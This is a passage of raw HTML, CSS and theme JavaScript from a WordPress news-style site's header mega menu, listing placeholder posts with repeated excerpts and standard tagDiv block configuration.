                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_65_a33 data-td_block_id=tdi_65_a33><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_65_a33 data-td_block_id=tdi_65_a33><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-172"><a href="#"><div class=tdb-menu-item-text>Video</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class=sub-menu>
	<li class=menu-item-0><div class=tdb-menu-item-text><div class="tdb_header_mega_menu tdi_69_7cc td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid=tdi_69_7cc>
<style>
/* custom css */
.tdi_69_7cc .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_69_7cc .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_69_7cc .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_69_7cc .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_69_7cc:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_69_7cc:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_69_7cc.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_69_7cc.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_69_7cc .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_69_7cc .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_69_7cc .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_69_7cc .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_69_7cc .entry-thumb{
					background-position: center 50%;
				}.tdi_69_7cc .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_69_7cc .td-module-meta-info,
				.ie11 .tdi_69_7cc .td-module-meta-info{
				 	flex: auto;
			    }.tdi_69_7cc .td-post-vid-time{
					display: block;
				}.tdi_69_7cc .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_69_7cc .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_69_7cc .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_69_7cc .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_69_7cc .td-post-category{
					display: inline-block;
				}.tdi_69_7cc .td-post-author-name{
					display: none;
				}.tdi_69_7cc .entry-review-stars{
					display: inline-block;
				}.tdi_69_7cc .td-icon-star,
                .tdi_69_7cc .td-icon-star-empty,
                .tdi_69_7cc .td-icon-star-half{
					font-size: 15px;
				}.tdi_69_7cc .td-module-comments{
					display: none;
				}.tdi_69_7cc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_7cc:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_69_7cc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_7cc .block-mega-child-cats{
					width: 160px;
				}.tdi_69_7cc .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_7cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_7cc .td-module-container:before{
					bottom: -13px;
				}.tdi_69_7cc .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_7cc .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_69_7cc .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_69_7cc .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_69_7cc .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_7cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_7cc .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_69_7cc .td-module-container:before{
					bottom: -13px;
				}.tdi_69_7cc .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_69_7cc .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69_7cc .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_7cc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_7cc .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_69_7cc .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_69_7cc=new tdBlock();block_tdi_69_7cc.id="tdi_69_7cc";block_tdi_69_7cc.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"31","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_69_7cc","tdc_css_class_style":"tdi_69_7cc_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_69_7cc"}';block_tdi_69_7cc.td_column_number="3";block_tdi_69_7cc.block_type="tdb_header_mega_menu";block_tdi_69_7cc.post_count="5";block_tdi_69_7cc.found_posts="12";block_tdi_69_7cc.header_color="";block_tdi_69_7cc.ajax_pagination_infinite_stop="";block_tdi_69_7cc.max_num_pages="3";tdBlocksArray.push(block_tdi_69_7cc);</script><div class=tdb-mega-modules-wrap><div id=tdi_69_7cc class=td_block_inner>
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark class="td-image-wrap " title="The Weirdest Places Ashes Have Been Scattered in South America"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/111-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/" rel=bookmark title="The Weirdest Places Ashes Have Been Scattered in South America">The Weirdest Places Ashes Have Been Scattered in South America</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-weirdest-places-ashes-have-been-scattered-in-south-america/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark class="td-image-wrap " title="The Next Wave of Superheroes Has Arrived with Astonishing Impact"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/120-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/" rel=bookmark title="The Next Wave of Superheroes Has Arrived with Astonishing Impact">The Next Wave of Superheroes Has Arrived with Astonishing Impact</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/the-next-wave-of-superheroes-has-arrived-with-astonishing-impact/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark class="td-image-wrap " title="Watch Awesome Kate Go Full Cooking Pro in England this Week"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/119-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/" rel=bookmark title="Watch Awesome Kate Go Full Cooking Pro in England this Week">Watch Awesome Kate Go Full Cooking Pro in England this Week</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/watch-awesome-kate-go-full-cooking-pro-in-england-this-week/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/architecture/" class=td-post-category>Architecture</a>                        <div class=td-module-thumb><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark class="td-image-wrap " title="Silicon Valley Guru Affected by the Fulminant Slashed Investments"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/118-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/" rel=bookmark title="Silicon Valley Guru Affected by the Fulminant Slashed Investments">Silicon Valley Guru Affected by the Fulminant Slashed Investments</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:40-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/silicon-valley-guru-affected-by-the-fulminant-slashed-investments/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/video/" class=td-post-category>Video</a>                        <div class=td-module-thumb><a href="2020/09/12/fyre-festival-insight-exclusive-interview-with-ja-rule/" rel=bookmark class="td-image-wrap " title="Fyre Festival Insight – Exclusive Interview with Ja Rule"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/112-324x400.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/fyre-festival-insight-exclusive-interview-with-ja-rule/" rel=bookmark title="Fyre Festival Insight – Exclusive Interview with Ja Rule">Fyre Festival Insight – Exclusive Interview with Ja Rule</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                            <span class=td-author-info>
                                                                <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            </span>

                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:36-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/fyre-festival-insight-exclusive-interview-with-ja-rule/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div><div class=td-next-prev-wrap><a href="#" class="td-ajax-prev-page ajax-page-disabled" id=prev-page-tdi_69_7cc data-td_block_id=tdi_69_7cc><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class=td-ajax-next-page id=next-page-tdi_69_7cc data-td_block_id=tdi_69_7cc><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_70_301 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_70_301>
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_301{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_301 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_70_301{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_70_301 .tdb-search-txt{
                    top: 0px;
                }.tdi_70_301 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_70_301 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_70_301 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_70_301 .tdb-drop-down-search-inner,
                .tdi_70_301 .tdb-search-form,
                .tdi_70_301 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_70_301 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_70_301 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_70_301 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_70_301 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_70_301 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_70_301 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_70_301 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_70_301 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_70_301 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_70_301 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_301 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_70_301 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_70_301 .td-module-container:before{
					bottom: -10px;
				}.tdi_70_301 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_301 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_70_301 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_70_301 .td-image-container,
				.ie11 .tdi_70_301 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_70_301 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_70_301 .td-module-meta-info,
				.ie11 .tdi_70_301 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_70_301 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_70_301 .td-post-vid-time{
					display: block;
				}.tdi_70_301 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_70_301 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_70_301 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
